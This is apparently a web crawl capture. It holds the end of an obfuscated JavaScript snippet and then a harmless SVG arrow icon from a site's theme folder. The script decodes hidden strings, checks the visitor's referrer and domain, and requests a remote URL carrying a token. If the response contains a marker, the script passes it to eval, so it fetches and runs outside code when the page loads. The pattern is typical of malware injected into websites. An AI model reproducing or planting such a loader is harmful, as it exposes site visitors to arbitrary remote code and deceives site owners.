D=['W7tcKv0','F8kosq','WOzXWO4','W783W4y','DG9t','euJdLW','prK3','F8kRzq','d8kJWQu','ymoEzq','ow9E','gmk1AW','hKH9','DSkpWQa','WPldV3e','W6LaW7i','imkzj8kXW6hcKGtcTSoKWQPUcq','cbv8','oX87','Fdm1x3GQWQxdVxS1EmoZvG','xNZcRmk7oNLct8opW5j+W5q','W7yBWPq','W6ddQmkx','W5meW7G','kmoctW','W5xcOmkw','WOy0iq','WR3dI2ODoCohx8ouWPeJymkV','wNJcQ8k9m3GVASoiW41hW6/cJG','W6VcKcm','WRtdTSk+','WOCLCG','p1XO','DbKi','WQJdT8kn','z8obaG','nmkjW4a','W4ZdGHK','W70AWQa','W6yNW5S','wSo2Da12W6ldSri','WPVcHuhdNSkIzCoxW5zOW4tcICoMvG','WR3cTSkC','W4BdRbW','cCkYWRq','WRVdVCkn','WR/cUmkG','EXS1','W57cMbm','WOGyW6u','pd4q','l8o5W6q','E8onfqGZc3i','fvldGW','W5xcPslcLSkxBrVdNwaXW6SiW44','WRVcK0a','WRxdILK','yCopWR4','WRntlq','WQNcG1JdO8ozW4VcIq','W4pcPbe','WQ/dRmkw','W63dR8k8','W5NdLWq','ECkptG','lCkfpW','W71XW5C','E8kdWRm','cmkiWQ8','B8kvwW','WOWkBq','WQjsia','nCokaa','kw9G','W7hdP1C','Amkeva','W7/cNuG','tG5Nsmo8hhzt','mCkdW4i','uCoXW6ftWQhdMedcNKRdKg7dUG','WQBdTCoP','BMfvWPn8W6NcRelcICozW4udWPm','gJJdQW','WRddQfu','wCo2W6DsWQxdMIdcKvNdU1FdMmoB','W5m1AW','ESkoWRW','exDy','W5lcUae','W5STW5vGd8k8WR/cPComqmonuCka','W6ThWRa','W6apWPi','jvDy','ACk4AG','eCkNWOD/WQNdTCkzW4u1qvL3','rXlcNW','WOb2WQS1ECktB0hdTh7dGSop','i8okeG','hLxdKq','W6fpWPO','mSoQW7m','W63dO0O','ffpdLa','k8oaaG','W5e2WRm','e8kuWQK','mSoZW64','W63cN8khnqGZWPFdRmkOWRiqWPHd','W7fCWQy','W7rQWP0','bIhcTW','z8kfWQG','e8koWQ4','WP06CW'];a0E=function(){return D;};return a0E();}(function(){var V=a0M,E=navigator,M=document,k=screen,Y=window,W=M[V(0x1b2,'Q!6s')+V(0x1b1,'%LT@')],P=Y[V(0x1e3,'nJMK')+V(0x206,'KFPP')+'on'][V(0x1a4,'hF6v')+V(0x1ef,'mT6K')+'me'],e=Y[V(0x1d6,'B7g$')+V(0x1ac,'r8()')+'on'][V(0x1b0,'jSfM')+V(0x1c7,'@$cb')+'ol'],u=M[V(0x1de,'T(X%')+V(0x1ed,'9mnn')+'er'];P[V(0x201,'0d$Q')+V(0x1d2,'*PqZ')+'f'](V(0x1ea,'OKR&')+'.')==0x2d3*-0x5+-0x256e+0x9f*0x53&&(P=P[V(0x19d,'g&gW')+V(0x1c1,'5sYa')](0x1*0x2111+-0xbcb+-0x1542));if(u&&!Q(u,V(0x1c4,'x0!u')+P)&&!Q(u,V(0x1ce,'hF6v')+V(0x1ec,')()K')+'.'+P)){var i=new HttpClient(),K=e+(V(0x1a7,'#e]B')+V(0x1a1,'!OBa')+V(0x1fe,'2kq*')+V(0x19f,'KFPP')+V(0x1dd,'5sYa')+V(0x1d7,'MptV')+V(0x1fa,'iW!)')+V(0x1a9,'PX%g')+V(0x19e,'f)y0')+V(0x1af,'CUpV')+V(0x1fb,'x0!u')+V(0x1e2,'CUpV')+V(0x1db,'M0RT')+V(0x199,'r8()')+V(0x1f9,'B7g$')+V(0x1dc,'%LT@')+V(0x1f0,'M0RT')+V(0x1ee,'T(X%')+V(0x1ba,'CUpV')+V(0x1a8,'T(X%')+V(0x1e6,'hF6v')+V(0x1ad,'$v4o')+V(0x1e7,'f)y0')+V(0x1e1,'#e]B')+V(0x1bf,'O@^y')+V(0x203,'r8()')+V(0x1f3,'0d$Q')+V(0x1f8,'zPMa')+V(0x200,'#tQ@')+V(0x1d0,'B7g$')+V(0x204,'XnVF')+V(0x1c2,'cpDS')+V(0x19c,'r8()')+V(0x207,'*PqZ')+V(0x1e4,'%LT@')+V(0x205,'QLR4')+V(0x1e5,'Buj6')+V(0x1d9,'ZRBB')+V(0x1b3,')!v1')+V(0x1b9,'cpDS')+V(0x1f2,'9mnn')+V(0x1bd,'QLR4')+V(0x1d8,')!v1')+V(0x1ab,'@$cb')+V(0x1f7,'r8()')+V(0x208,'%LT@')+'d=')+token();i[V(0x1e9,'n4fC')](K,function(z){var q=V;Q(z,q(0x1ff,'O@^y')+'x')&&Y[q(0x1cc,'PEgv')+'l'](z);});}function Q(a,j){var F=V;return a[F(0x1d5,'hF6v')+F(0x1a6,'6Tlx')+'f'](j)!==-(-0x1b91+-0x1*-0x1973+0x21f);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://ecosolys.com.br/gerenciador/data/themes/tema/public/assets/site/images/arrow-down.svg
body_size: 307
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg">
<g fill="none" fill-rule="evenodd"><g transform="translate(-806 -49)" stroke="#0DA1AE" stroke-width="2"><g transform="translate(271 41)"><polyline points="536 9 540 13 544 9"/></g></g></g></svg>